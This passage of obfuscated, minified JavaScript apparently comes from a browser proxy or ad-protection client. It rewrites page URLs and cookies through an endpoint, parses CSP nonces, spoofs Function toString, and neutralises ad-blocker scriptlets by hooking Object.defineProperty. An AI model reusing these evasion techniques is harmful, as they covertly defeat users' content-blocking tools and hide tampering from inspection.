n=s;e[n(3201)]||t(e),++o===i[n(934)]&&t({isVisible:!0})}))[s(3654)](e)}))}))):{isVisible:!0};var i},yt=(e,n,r,o)=>{const i=t,s=Date[i(1546)]();if(i(1388)==typeof o&&o[i(546)](i(3715))&&!n){const t=setInterval((async()=>{const n=i;document[n(2989)]()&&(clearInterval(t),Date[n(1546)]()-s<500&&(vt(e)[n(2914)][n(2556)]=r))}),100);return}const a=setInterval((async()=>{const t=i;n&&!n[t(3415)]||(clearInterval(a),Date[t(1546)]()-s<500&&(vt(e)[t(2914)][t(2556)]=r))}),10)};function vt(e){const n=t;let r=e;for(;r!==r[n(1520)];)r=r[n(1520)];return r}function xt(t,e){return(0,l.c)(((n,r)=>{const o=a2s;let i=0;t[o(1266)]((s=>{const a=o;s[a(3263)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(934)]&&n(!1)}))[a(3654)](r)}))}))}function At(e){const n=t;return n(2218)===e[n(3151)](n(3127))}const kt=t=>!0,_t=t=>!0,Et=e=>(e=>{const n=t,r=window[n(3688)](e);return!(!r[n(1435)]||n(2428)===r[n(1435)])})(e)&&Ut(e),Mt=e=>(e=>{const n=t;if(e[n(1711)])return!0;const r=window[n(3688)](e);return!(!r[n(1435)]||n(2428)===r[n(1435)])})(e)&&Ut(e),zt=t(4140),St=async(e,n)=>{return Ut(e)&&await(r=e,(0,l.c)((e=>{const o=t,i=new MessageChannel;i[o(1680)][o(774)]=t=>e(t[o(1159)]),z.A[o(3072)](n)[o(1036)][o(3072)][o(4315)](r)[o(3658)]({as_key:zt},"*",[i[o(4037)]]),setTimeout((()=>e(!1)),3e3)})));var r},Nt=e=>{const n=t;if(z.A[n(3072)](e)[n(3889)][n(4315)](e[n(3948)][n(4367)],n(1573)))return;const r=e[n(3948)][n(3735)](n(1300));z.A[n(3072)](e)[n(1874)][n(4315)](r,n(2193),n(591)),z.A[n(3072)](e)[n(3759)][n(4315)](e[n(3948)][n(4367)],r),z.A[n(3072)](e)[n(1515)][n(4315)](e,n(1296),(async t=>{const r=n;if(t[r(1159)][r(1991)]!==zt)return;t[r(1406)]();const o=await(async t=>{const e=r,n=t[e(3948)];if(!n[e(1633)])return!1;if([{tagName:"a",checker:kt},{tagName:e(1928),checker:_t},{tagName:e(4353),checker:Et},{tagName:e(2133),checker:Mt}][e(4054)]((t=>{const r=e;let{tagName:o,checker:i}=t;const s=Array[r(2870)](n[r(1633)][r(725)](o))[r(1910)]((t=>!At(t)))[r(1502)]((t=>i(t)));return s&&c.A[r(2439)](r(2302)[r(2462)](o)),s})))return!0;const o=[{tagName:e(2621),checker:St}][e(1088)]((r=>{const o=e;let{tagName:i,checker:s}=r;return xt(Array[o(2870)](n[o(1633)][o(725)](i))[o(1910)]((t=>!At(t)))[o(1088)]((e=>s(e,t)[o(3263)]((t=>(t&&c.A[o(2439)](o(2302)[o(2462)](i)),t))))),(t=>t))}));return await xt(o,(t=>t))})(e);t[r(1970)][0][r(3658)](o)}))},Ut=e=>{const n=t,r=t=>{const e=a2s,n=window[e(3688)](t);return e(2428)!==n[e(1597)]&&e(4046)===n[e(1390)]&&parseFloat(n[e(3544)])>.2};if(!r(e))return!1;const o=e[n(3150)]();if(o[n(1494)]<10||o[n(1887)]<10)return!1;let i=e[n(683)];for(;i;){if(!r(i))return!1;i=i[n(683)]}return!0};var Tt=k(4622),Ct=k(6675);function Wt(e){const n=t,r=Object[n(2312)](null),o=e[n(1522)](";");for(const t of o){var i;const e=t[n(661)]();if(!e)continue;const o=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[n(2055)](e);if(!o||!o[n(2273)])continue;const s=Lt(o[n(2273)][n(2193)]),a=(null!==(i=o[n(2273)][n(1469)])&&void 0!==i?i:"")[n(661)]();if(!a){r[s]=[];continue}const c=a[n(1522)](/[\t\n\r\f ]+/),l=[],u=new Set;for(const t of c){const e=t[n(661)]();e&&(u[n(857)](e)||(u[n(1995)](e),l[n(2663)](e)))}if(r[s]){const t=r[s],e=[],o=new Set;for(const r of[...t,...l])o[n(857)](r)||(o[n(1995)](r),e[n(2663)](r));r[s]=e}else r[s]=l}return{directives:r}}function Lt(e){const n=t;return e[n(661)]()[n(2544)]()}function jt(e){const n=t,r=[];for(const[t,o]of Object[n(1455)](e[n(2753)])){const e=Lt(t);o&&0!==o[n(934)]?r[n(2663)](""[n(2462)](e," ")[n(2462)](o[n(4106)](" "))):r[n(2663)](e)}return r[n(4106)]("; ")}function It(e){const n=t,r=e[n(2753)][n(3324)]||e[n(2753)][n(627)];if(!r||0===r[n(934)])return null;for(const t of r){const e=t[n(1437)](/^["']?nonce-([^'"\s]+)["']?$/);if(e)return e[1]}return null}function Ht(n,r){const i=t,a=r[i(1437)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(a&&(0,o.Vp)(n)){let t=e.A[i(1184)][i(1441)](/^https?:\/\//,"");return(0,s.az)(n,e.A[i(1184)])&&(t=/^\d+\./i[i(2046)](t)?t[i(1441)](/^\d+\./,"*."):"*."+t),[t,o.qF,n[i(3569)],(0,o.rI)(a[1],n[i(3569)]),""][i(4106)]("/")}return r[i(1437)](/^(?:https?:\/\/)?\*$/)?"*":r}const Ot=[],qt={};function Vt(e,n){const o=t;if(Ot[o(546)](n))return;const i=e[o(1695)][o(4476)](e,n);if(i){if(!i[o(1517)])return;if(i[o(3072)]||i[o(3456)])return}try{if(n[o(1437)](/^\d+$/))return;qt[n]=e[n],e[o(1695)][o(3874)](e,n,{get:function(){const t=o,i=qt[n];if(void 0===i){const o=(0,r.md)(n),i=z.A[t(3072)](e)[t(2862)][t(4315)](e[t(3948)],t(2780)[t(2462)](o,'"]'));if(i)return i[t(4061)];const s=z.A[t(3072)](e)[t(675)][t(4315)](e[t(3948)],"#"+o);if(1===s[t(934)])return s[0];if(s[t(934)]>1)return s}return i},set:function(t){return qt[n]=t},configurable:!0})}catch(t){return void c.A[o(2439)](o(3313),t[o(1892)]())}Ot[o(2663)](n)}const Rt=t(3159)[t(2462)](t(2206),t(1927));var Ft=k(3639);function Bt(n,r,i,s,a){const c=t;return r?r[c(1522)](" ")[c(1088)]((t=>(0,o.EW)(t)?t:(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[c(3557)],baseUrl:i,endpoint:s||e.A[c(1184)],key:a||(0,Ft.x)()})))[c(4106)](" "):r}function Pt(e){const n=t;return e?e[n(1522)](" ")[n(1088)]((t=>(0,o.EW)(t)?(0,o.sH)(t)[n(1866)]:t))[n(4106)](" "):e}var Dt=k(5095);function Zt(e){const n=t,r=[],o=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=o[n(2055)](e,{shouldUseOrigin:!0}));){const t=i[1][n(661)]();if(t[n(546)](" ")){const e=t[n(1522)](" ");r[n(2663)]({url:e[0],size:e[1]})}else r[n(2663)]({url:t})}return r}const Xt=e=>{const n=t;let{protectUrlContext:r,srcset:i,endpoint:s,key:a,kind:c,baseUrl:l,urlFilter:u}=e;return Zt(i)[n(1088)]((t=>{const e=n;let i;return i=u&&!u(t[e(4105)])?t[e(4105)]:(0,o.Wq)({protectUrlContext:r,url:t[e(4105)],key:a,kind:c,endpoint:s,baseUrl:l}),t[e(2892)]?""[e(2462)](i," ")[e(2462)](t[e(2892)]):i}))[n(4106)](", ")},Jt=e=>Zt(e)[t(1088)]((e=>{const n=t,r=(0,o.EW)(e[n(4105)])?(0,o.sH)(e[n(4105)])[n(1866)]:e[n(4105)];return e[n(2892)]?""[n(2462)](r," ")[n(2462)](e[n(2892)]):r}))[t(4106)](", ");function Qt(e){const n=t;var r;let{_window:o=window,protectUrlContext:i,html:s,docBaseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=e;if(!s)return s;if(s=s[n(1892)](),!s[n(546)]("<"))return s;s[n(546)](n(3129))&&(s=z.A[n(3072)](o)[n(1781)][n(4315)](s,/<noscript>.*?<\/noscript>/g,""));const d=new(o[n(2268)]),h=z.A[n(3072)](o)[n(2484)][n(4315)](d,s,n(2374)),f=h[n(2308)](n(4091)),m=(null==f?void 0:f[n(3151)](n(2556)))||a||z.A[n(3072)](o)[n(2188)][n(3072)][n(3417)](o[n(3948)]);Gt({_window:o,protectUrlContext:i,node:h,baseUrl:m,idFilter:c,urlFilter:l,attributeFilter:u});const p=z.A[n(3072)]()[n(2862)][n(4315)](h,n(1234));p&&p[n(3260)](),z.A[n(3072)](o)[n(675)][n(4315)](h,n(3958))[n(1266)]((t=>{Vt(o,t.id)}));let g="";return s[n(546)](n(4264))?g=h[n(3637)][n(1806)]:s[n(546)](n(902))&&s[n(546)](n(4227))?g=h[n(4367)][n(1806)]+h[n(1633)][n(1806)]:s[n(546)](n(902))&&!s[n(546)](n(2018))?g=h[n(4367)][n(1806)]:s[n(546)](n(4227))?(z.A[n(3072)]()[n(3467)][n(3072)][n(4315)](h[n(4367)])&&(g+=h[n(4367)][n(1806)]),g+=h[n(1633)][n(1806)]):g=z.A[n(3072)]()[n(3467)][n(3072)][n(4315)](h[n(4367)])+z.A[n(3072)]()[n(3467)][n(3072)][n(4315)](h[n(1633)]),n(3897)===(null===(r=h[n(928)])||void 0===r?void 0:r[n(2193)])&&(g=n(2365)+g),g}function Gt(n){const i=t;let{_window:s=window,protectUrlContext:a,node:c,baseUrl:l,idFilter:u,urlFilter:d,attributeFilter:h}=n;c instanceof s[i(1155)][i(4347)]&&(function(t){const n=i;let{protectUrlContext:s,node:a,baseUrl:c,_window:l=window,idFilter:u,urlFilter:d,attributeFilter:h}=t;if(!(a instanceof l[n(1155)][n(1565)]))return;const f=t=>(!u||u(t))&&!(0,r._)(t)&&!t[n(546)](n(2724)),m=t=>(!d||d(t))&&!(0,o.EW)(t),p=a[n(3251)][n(2544)]();if(n(2133)===p||n(1328)===p){const t=z.A[n(3072)](l)[n(663)][n(4315)](a,n(1711));t&&m(t)&&z.A[n(3072)](l)[n(1874)][n(4315)](a,n(1711),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(3557)],baseUrl:c,endpoint:e.A[n(1184)]}));const r=z.A[n(3072)](l)[n(663)][n(4315)](a,n(643));r&&z.A[n(3072)](l)[n(1874)][n(4315)](a,n(643),Xt({protectUrlContext:s,srcset:r,endpoint:e.A[n(1184)],baseUrl:c,urlFilter:d}));const i=z.A[n(3072)](l)[n(663)][n(4315)](a,n(1940));i&&z.A[n(3072)](l)[n(1874)][n(4315)](a,n(1940),Bt(s,i,c))}else if(n(691)===p){const t=z.A[n(3072)](l)[n(663)][n(4315)](a,n(1711));if(t)m(t)&&z.A[n(3072)](l)[n(1874)][n(4315)](a,n(1711),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(2404)],baseUrl:c,endpoint:e.A[n(1184)]}));else{let t=z.A[n(3072)](l)[n(3467)][n(3072)][n(4315)](a);t&&(t=z.A[n(3072)](l)[n(1781)][n(4315)](t,/\bwindow\.location\b/g,n(3979)),z.A[n(3072)](l)[n(3467)][n(3456)][n(4315)](a,t)),t[n(546)](n(770))&&(t=z.A[n(3072)](l)[n(1781)][n(4315)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,n(3665)),z.A[n(3072)](l)[n(3467)][n(3456)][n(4315)](a,t)),(0,o.Gy)(s)||(0,o.Vp)(s)||!(n(3859)in s)||n(1670)!==s[n(3859)]||(t[n(546)](n(3420))&&(t=z.A[n(3072)](l)[n(1781)][n(4315)](t,n(3420),n(1884)),z.A[n(3072)](l)[n(3467)][n(3456)][n(4315)](a,t)),t[n(546)](n(2945))&&(t=z.A[n(3072)](l)[n(1781)][n(4315)](t,n(2945),n(3697)),z.A[n(3072)](l)[n(3467)][n(3456)][n(4315)](a,t)),t[n(546)](n(3445))&&t[n(546)](n(3869))&&(t=z.A[n(3072)](l)[n(1781)][n(4315)](t,n(3445),n(1008)),t=z.A[n(3072)](l)[n(1781)][n(4315)](t,n(2135),n(2140)),t[n(546)](n(2387))?t+=n(2151):t+=n(3364),z.A[n(3072)](l)[n(3467)][n(3456)][n(4315)](a,t)))}}else if(n(3128)===p){var g;const t=null===(g=z.A[n(3072)](l)[n(663)][n(4315)](a,n(1352)))||void 0===g?void 0:g[n(2544)](),r=z.A[n(3072)](l)[n(663)][n(4315)](a,n(2556)),i=z.A[n(3072)](l)[n(663)][n(4315)](a,"as");if(r&&m(r)){const u=n(3482)===t||n(2784)===t&&n(1615)===i?o.MN[n(2039)]:n(2784)===t&&n(691)===i?o.MN[n(2404)]:o.MN[n(3557)];z.A[n(3072)](l)[n(1874)][n(4315)](a,n(2556),(0,o.Wq)({protectUrlContext:s,url:r,kind:u,baseUrl:c,endpoint:e.A[n(1184)]}))}}else if(n(2621)===p){const t=z.A[n(3072)](l)[n(663)][n(4315)](a,n(1711));if(t&&t[n(1310)](n(3065))){const e=Yt(t,s,l);z.A[n(3072)](l)[n(1874)][n(4315)](a,n(1711),e)}else t&&m(t)&&z.A[n(3072)](l)[n(1874)][n(4315)](a,n(1711),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(1220)],baseUrl:c,endpoint:e.A[n(1184)]}));const r=z.A[n(3072)](l)[n(663)][n(4315)](a,n(1962));if(r){const t=(0,o.Wq)({protectUrlContext:s,url:e.A[n(1184)]+n(3455),kind:o.MN[n(2404)],baseUrl:c,endpoint:e.A[n(1184)]});r[n(546)](t)?z.A[n(3072)](l)[n(1874)][n(4315)](a,n(1962),Qt({_window:l,protectUrlContext:s,html:r,docBaseUrl:c})):z.A[n(3072)](l)[n(1874)][n(4315)](a,n(1962),n(2097)[n(2462)](Rt,n(735))[n(2462)](t,n(3282))[n(2462)]((0,Ft.x)().id,n(1600))+Qt({_window:l,protectUrlContext:s,html:r,docBaseUrl:c}))}}else if("a"===p){const t=z.A[n(3072)](l)[n(663)][n(4315)](a,n(2556));t&&m(t)&&z.A[n(3072)](l)[n(1874)][n(4315)](a,n(2556),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(1482)],baseUrl:c,endpoint:e.A[n(1184)]}));const i=z.A[n(3072)](l)[n(663)][n(4315)](a,n(2660));n(1388)==typeof i&&i[n(546)](n(2781))&&z.A[n(3072)](l)[n(1874)][n(4315)](a,n(2660),n(1861)[n(2462)](btoa(i),n(2275)));const u=z.A[n(3072)](l)[n(663)][n(4315)](a,n(1763));n(1388)!=typeof u||(0,o.Gy)(s)||(z.A[n(3072)](l)[n(1650)][n(4315)](a,n(1763)),z.A[n(3072)](l)[n(1874)][n(4315)](a,n(2659)+(0,r.md)(n(1763)),u))}else if(n(1652)===p){const t=z.A[n(3072)](l)[n(663)][n(4315)](a,n(1711));t&&m(t)&&z.A[n(3072)](l)[n(1874)][n(4315)](a,n(1711),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(3557)],baseUrl:c,endpoint:e.A[n(1184)]}));const r=z.A[n(3072)](l)[n(663)][n(4315)](a,n(3755));r&&m(r)&&z.A[n(3072)](l)[n(1874)][n(4315)](a,n(3755),(0,o.Wq)({protectUrlContext:s,url:r,kind:o.MN[n(3557)],baseUrl:c,endpoint:e.A[n(1184)]}))}else if(n(869)===p){const t=z.A[n(3072)](l)[n(663)][n(4315)](a,n(1711));t&&m(t)&&z.A[n(3072)](l)[n(1874)][n(4315)](a,n(1711),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(3557)],baseUrl:c,endpoint:e.A[n(1184)]}))}else if(n(1272)===p){const t=z.A[n(3072)](l)[n(663)][n(4315)](a,n(2219)),i=z.A[n(3072)](l)[n(663)][n(4315)](a,n(1699));t&&m(t)&&z.A[n(3072)](l)[n(1874)][n(4315)](a,n(2219),(0,o.Wq)({protectUrlContext:s,url:t,kind:n(2202)===i?o.MN[n(1482)]:o.MN[n(1220)],baseUrl:c,endpoint:e.A[n(1184)]})),i&&![n(2202),n(2948),n(2019),n(1305)][n(546)](i)&&f(i)&&z.A[n(3072)](l)[n(1874)][n(4315)](a,n(1699),(0,r.md)(i))}else if(n(2745)===p||"g"===p){const t=[n(1279),n(4019),n(2500),n(1910),n(2615),n(656),n(2231),n(511)];for(const e of t){const t=z.A[n(3072)](l)[n(663)][n(4315)](a,e);if(t){const r=(0,Ct.oY)({protectUrlContext:s,value:t,baseUrl:c,idFilter:u,urlFilter:d,attributeFilter:h});z.A[n(3072)](l)[n(1874)][n(4315)](a,e,r)}}const i=z.A[n(3072)](l)[n(663)][n(4315)](a,n(659));if(i&&n(1388)==typeof i)if(i[n(1310)]("#")&&f(i[n(1791)](1)))z.A[n(3072)](l)[n(1874)][n(4315)](a,n(659),"#"+(0,r.md)(i[n(1791)](1)));else{const t=new URL(i,c);m(t[n(2556)])&&z.A[n(3072)](l)[n(1874)][n(4315)](a,n(659),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(3557)],endpoint:e.A[n(1184)],baseUrl:c}))}}else if(n(2602)===p){const t=z.A[n(3072)](l)[n(663)][n(4315)](a,n(1021));if(t&&n(1388)==typeof t&&f(t)){const e=(0,r.md)(t);z.A[n(3072)](l)[n(1874)][n(4315)](a,n(1021),e)}}else if(n(1615)===p){if(n(1907)===a[n(3151)](n(4343))&&!(0,o.Gy)(s)){let t=z.A[n(3072)](l)[n(2532)][n(3072)][n(4315)](a);t&&(t=z.A[n(3072)](l)[n(1781)][n(4315)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),z.A[n(3072)](l)[n(2532)][n(3456)][n(4315)](a,t))}!function(t){const e=n;let{_window:r,protectUrlContext:o,element:i,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(e(1615)!==i[e(3251)][e(2544)]())return;const u=z.A[e(3072)](r)[e(2532)][e(3072)][e(4315)](i);u&&z.A[e(3072)](r)[e(2532)][e(3456)][e(4315)](i,(0,Ct.dv)({protectUrlContext:o,stylesheet:u,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}))}({_window:l,protectUrlContext:s,element:a,baseUrl:c,idFilter:u,urlFilter:d,attributeFilter:h})}const w=z.A[n(3072)](l)[n(1077)][n(3072)][n(4315)](a);for(const t of Array[n(2870)](w))f(t)&&w[n(1441)](t,(0,r.md)(t));const b=z.A[n(3072)](l)[n(663)][n(4315)](a,n(1926));b&&f(b)&&z.A[n(3072)](l)[n(1874)][n(4315)](a,n(1926),(0,r.zp)(b));const y=z.A[n(3072)](l)[n(663)][n(4315)](a,n(1047));y&&f(y)&&z.A[n(3072)](l)[n(1874)][n(4315)](a,n(1047),(0,r.md)(y));const v=z.A[n(3072)](l)[n(1250)][n(3072)][n(4315)](a);v&&f(v)&&z.A[n(3072)](l)[n(1250)][n(3456)][n(4315)](a,(0,r.md)(v));const x=z.A[n(3072)](l)[n(663)][n(4315)](a,n(1494));a instanceof l[n(2942)]&&x&&n(1388)==typeof x&&x[n(934)]>0&&z.A[n(3072)](l)[n(1874)][n(4315)](a,n(1494),n(1173)+x);const A=z.A[n(3072)](l)[n(663)][n(4315)](a,n(1887));a instanceof l[n(2942)]&&A&&n(1388)==typeof A&&A[n(934)]>0&&z.A[n(3072)](l)[n(1874)][n(4315)](a,n(1887),n(1173)+A);const k=z.A[n(3072)](l)[n(663)][n(4315)](a,n(1615));if(k){const t=(0,Dt.e)((0,Ct.Vd)({protectUrlContext:s,style:k,baseUrl:c,idFilter:u,urlFilter:d,attributeFilter:h}));z.A[n(3072)](l)[n(1874)][n(4315)](a,n(1615),t)}const _=[n(1147),n(637)];for(const t of _){if(!f(t))continue;const e=z.A[n(3072)](l)[n(663)][n(4315)](a,t);e&&(z.A[n(3072)](l)[n(1650)][n(4315)](a,t),z.A[n(3072)](l)[n(1874)][n(4315)](a,(0,r.md)(t),e))}if(a instanceof l[n(2942)]){const t=z.A[n(3072)](l)[n(4322)][n(3072)][n(4315)](a),e=Object[n(1010)](t);for(const o of e){const e=L(o);E=n(2659)+e,(!h||h(E))&&!(0,r._)(E)&&(t[(0,r.md)(e)]=t[o],delete t[o])}}var E;if(a instanceof l[n(862)])for(let t=0;t<a[n(2131)][n(1032)][n(934)];t++)Gt({_window:l,protectUrlContext:s,node:a[n(2131)][n(1032)][t],baseUrl:c,idFilter:u,urlFilter:d,attributeFilter:h})}({protectUrlContext:a,node:c,baseUrl:l,_window:s,idFilter:u,urlFilter:d,attributeFilter:h}),c[i(1032)][i(1266)]((t=>{Gt({protectUrlContext:a,node:t,baseUrl:l,_window:s,idFilter:u,urlFilter:d,attributeFilter:h})})))}const Yt=function(n,r){const i=t;let s=arguments[i(934)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!n||!n[i(1310)](i(3065)))return n;const a=decodeURIComponent(n[i(1791)](15));if(!a[i(546)](e.A[i(1184)])){const t=i(2097)[i(2462)](Rt,i(735))[i(2462)]((0,o.Wq)({protectUrlContext:r,url:e.A[i(1184)]+i(3455),kind:o.MN[i(2404)],baseUrl:z.A[i(3072)](s)[i(2188)][i(3072)][i(3417)](s[i(3948)]),endpoint:e.A[i(1184)]}),i(3282))[i(2462)]((0,Ft.x)().id,i(1600))+Qt({_window:s,protectUrlContext:r,html:a});return i(3065)+encodeURIComponent(t)}return n};var $t=k(5615),Kt=k(4322),te=k(2538);class ee{static[t(3072)](e,n){const r=t;let o=ee[r(1057)][r(3072)](n);return o||(i=e,s=n,o=new Proxy(s,{get:function(t,e,n){const r=a2s;if(r(3658)===e)return function(t,e,n,o){const s=r;var a;const c=[t];return void 0===n?c[s(2663)]("*"):c[s(2663)]("*",n),(null!=o?o:i)[s(2926)](s(3514))[s(4315)](null!==(a=this[s(1155)])&&void 0!==a?a:this,...c)};const o=s[e];return[r(1616),r(3087),r(592),r(2295),r(4499),r(799),r(2175),r(3507),r(3400),r(3680),r(4438),r(2624),r(4241),r(3644),r(2752),r(2213),r(1586),r(3271),r(2577),r(4422),r(3454),r(3162),r(2558),r(2392),r(4198),r(3688),r(4160),r(3314),r(3798)][r(546)](e)&&r(1797)==typeof o?o[r(2851)](t):o}}),ee[r(1057)][r(3456)](n,o)),o;var i,s}}(0,j.A)(ee,t(1057),new Map);var ne=k(901);function re(e){const n=t,r=(new TextEncoder)[n(3130)](e);let o="";for(const t of r)o+=String[n(1357)](t);return btoa(o)}function oe(t,e,n){return r=>{const o=a2s;var i;const s=o(2797)==typeof(null==r?void 0:r[o(1865)])?r[o(1865)]:!(null==r||null===(i=r[o(1865)])||void 0===i||!i[o(3200)]),a=o(2797)==typeof n?n:!(null==n||!n[o(3200)]);return r[o(4287)]===t&&s===a&&e===r[o(1627)]}}const ie=e=>{const n=t;if(e[n(4007)])return;e[n(4007)]=!0;const r=e[n(1695)][n(3874)],o=e[n(1695)][n(4400)],i=()=>{const t=n,e=(new Error)[t(948)];return!(!e||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[t(2046)](e))};e[n(1695)][n(3874)]=function(){const t=n;return i()?arguments[t(934)]<=0?void 0:arguments[0]:r(...arguments)},e[n(1695)][n(4400)]=function(){const t=n;return i()?arguments[t(934)]<=0?void 0:arguments[0]:o(...arguments)}};function se(e,n){const r=t;n[r(3780)]||n[r(4109)]||(n[r(3780)]=!0,n[r(4007)]||c.A[r(2267)](r(2277)),z.A[r(1166)](n),le(e,n),ae(n[r(3948)]))}const ae=e=>{const n=t;e[n(4448)]=[],e[n(1616)](n(2986),(()=>null))};function ce(e){const n=t;let r=!0,o="";try{o=e[n(2914)][n(2556)]}catch(t){r=!1}return r}const le=(n,i)=>{const a=t;{const t=i[a(2723)][a(2928)][a(878)],e=i[a(1695)][a(4476)](i[a(2723)][a(2928)],a(878));t&&e&&e[a(1517)]&&e[a(2938)]&&z.A[a(3072)](i)[a(908)][a(4315)](t)[a(546)](a(1641))&&i[a(1695)][a(3874)](i[a(2723)][a(2928)],a(878),{get:function(){}})}he(i,a(2926),a(1892),(function(){const t=a;if(this[t(1105)])return t(4065)[t(2462)](this[t(2193)],t(1201));for(var e=arguments[t(934)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return z.A[t(3072)](i)[t(908)][t(4315)](this,...n)})),fe(i,a(2527),a(1904),{get:function(){const t=a;for(var e=arguments[t(934)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=z.A[t(3072)](i)[t(3221)][t(3072)][t(4315)](this,...n);return o?(0,Ct.QS)(o):o},set:function(t){const e=a;for(var r=arguments[e(934)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];return z.A[e(3072)](i)[e(3221)][e(3456)][e(4315)](this,e(1388)==typeof t?(0,Ct.Vd)({protectUrlContext:n,style:t,...o}):t),t}}),he(i,a(2527),a(2879),(function(t){const e=a;if(this[e(1275)])return this[t];for(var n=arguments[e(934)],r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];return z.A[e(3072)](i)[e(2124)][e(4315)](this,t,...r)})),he(i,a(2527),a(2900),(function(t,e){const r=a;if(this[r(1275)])return this[t]=e;for(var o=arguments[r(934)],s=new Array(o>2?o-2:0),c=2;c<o;c++)s[c-2]=arguments[c];z.A[r(3072)](i)[r(1321)][r(4315)](this,t,r(1388)==typeof e?(0,Ct.oY)({protectUrlContext:n,value:e}):e,...s)})),he(i,a(2821),a(1198),(function(t,e){const r=a;return z.A[r(3072)](i)[r(3403)][r(4315)](this,(0,Ct.dv)({protectUrlContext:n,stylesheet:t}),e)})),he(i,a(2821),a(1665),(function(t){const e=a,r=(0,Ct.dv)({protectUrlContext:n,stylesheet:t});return z.A[e(3072)](i)[e(1681)][e(4315)](this,r)})),fe(i,a(2952),a(947),{get:function(){const t=a;for(var e=arguments[t(934)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const s=z.A[t(3072)](i)[t(1424)][t(3072)][t(4315)](this,...n);return s?s[t(1522)](";")[t(1088)]((e=>e[t(661)]()))[t(1088)]((e=>{const n=t,r=e[n(2402)]("=");return[e[n(719)](0,r),e[n(719)](r+1)]}))[t(1088)]((e=>{const n=t;let[o,i]=e;if((0,r._)(o)){const[t,e,s]=(0,r.ks)(o)[n(1522)](";");if(s)return[s,i]}return[o,i]}))[t(1088)]((e=>{const n=t;let[r,o]=e;return""[n(2462)](r,"=")[n(2462)](o)}))[t(4106)]("; "):s},set:function(t){const c=a,l=we(i)||new URL(i[c(2914)][c(2556)]);for(var u=arguments[c(934)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];const f=z.A[c(3072)](i)[c(1424)][c(3072)][c(4315)](this,...d),m=f?f[c(1522)](";")[c(1088)]((t=>t[c(661)]()))[c(1088)]((t=>{const e=c,n=t[e(2402)]("=");return[t[e(719)](0,n),t[e(719)](n+1)]}))[c(1910)]((t=>{let[e,n]=t;return(0,r._)(e)}))[c(1088)]((t=>{const e=c;let[n,o]=t;return[n,o,...(0,r.ks)(n)[e(1522)](";")]}))[c(1088)]((t=>{let[e,n,r,o,i]=t;return{key:e,value:n,domain:r,path:o,name:i}})):[],p=(g=t,(0,Kt[c(2367)])(g,{decodeValues:!1}));var g,w;if(void 0===p[c(2802)]&&(p[c(2802)]=i[c(1953)][c(3875)]),w=(w=p[c(2802)])[c(1310)](".")?w[c(1791)](1):w,l[c(3875)]===n[c(3569)]&&(!w||l[c(3875)][c(3936)](w)))return z.A[c(3072)](i)[c(1424)][c(3456)][c(4315)](this,t,...d);const b=function(t,e,n,i,a){const l=c,u=new URL((0,o.EW)(e[l(2914)][l(2556)])?(0,o.sH)(e[l(2914)][l(2556)])[l(1866)]:e[l(2914)][l(2556)]);if(!a[l(2973)])if("/"===u[l(720)])a[l(2973)]="/";else{const t=u[l(720)][l(1522)]("/")[l(1791)](0,-1)[l(4106)]("/");a[l(2973)]=t||"/"}return a[l(2802)]||(a[l(2802)]=u[l(3875)]),a[l(2802)][l(1310)](".")||(a[l(2802)]="."+a[l(2802)]),((t,e,n,i)=>{const a=l,c=n[a(1502)]((t=>t[a(2193)]===i[a(2193)]&&t[a(2802)]===i[a(2802)]&&t[a(2973)]===i[a(2973)])),u=c?c[a(4386)]:(0,r.md)(""[a(2462)](i[a(2802)],";")[a(2462)](i[a(2973)],";")[a(2462)](i[a(2193)]),(0,te.$o)()),d={httpOnly:i[a(2605)],maxAge:i[a(3700)],encode:t=>t};return d[a(2973)]=function(t,e){const n=a,r=(0,o.rI)(e,t[n(3569)]);if("v7"===t[n(1822)])return"/"[n(2462)](o.lv,"/")[n(2462)](t[n(3569)],"/")[n(2462)]((0,Tt.Y_)(t[n(3859)]),"/")[n(2462)](r);if("v8"===t[n(1822)])return"/"[n(2462)](o.ep,"/")[n(2462)](t[n(3569)],"/")[n(2462)]((0,Tt.Y_)(t[n(3859)]),"/")[n(2462)](r);if("v9"===t[n(1822)])return"/"[n(2462)](o.ZM,"/")[n(2462)](t[n(3569)],"/")[n(2462)](r);if(n(4147)===t[n(1822)])return"/"[n(2462)](o.Ph,"/")[n(2462)](t[n(3569)],"/")[n(2462)](r);if(n(608)===t[n(1822)])return"/"[n(2462)](o.g3,"/")[n(2462)](t[n(3569)],"/")[n(2462)](r);if(n(3490)===t[n(1822)])return"/"[n(2462)](o.qF,"/")[n(2462)](t[n(3569)],"/")[n(2462)](r);throw new Error(n(4036)[n(2462)](t))}(t,i[a(2802)]),d[a(2802)]=new URL((0,s.aV)(e))[a(3875)],d[a(1718)]=!0,d[a(1490)]=a(2428),i[a(1278)]&&!isNaN(i[a(1278)][a(4310)]())&&(d[a(1278)]=i[a(1278)]),(0,$t.l)(u,i[a(2293)],d)})(t,n,i,a)}(n,i,e.A[c(1184)],m,p);return 